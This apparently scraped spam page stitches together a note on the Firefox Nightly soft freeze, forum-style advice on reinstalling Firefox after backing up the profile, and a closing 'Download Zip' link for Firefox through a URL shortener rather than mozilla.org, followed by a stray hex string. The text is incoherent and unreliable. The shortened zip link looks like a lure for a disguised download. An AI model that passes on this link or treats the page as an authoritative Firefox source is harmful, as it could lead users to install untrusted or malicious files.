 * The Nightly soft freeze is typically during the week prior to merge day. During this period high-risk patches should avoid landing until after the Nightly version bump lands on mozilla-central on merge day.

I have had this same issue before, the way I use to solve this type of problems is using windows control panel then look for uninstall programs and uninstall the version you do not use. Caution: before doing this make sure you have a backup of your profile, then restart the computer. Reinstall the desired version of FF from mozilla.org and import your bookmarks and profile or sign in to synchronise to the mozilla foundation sync service.

download google mozilla firefox latest version

Download Zip · https://tweeat.com/2xxvqH

94c153d030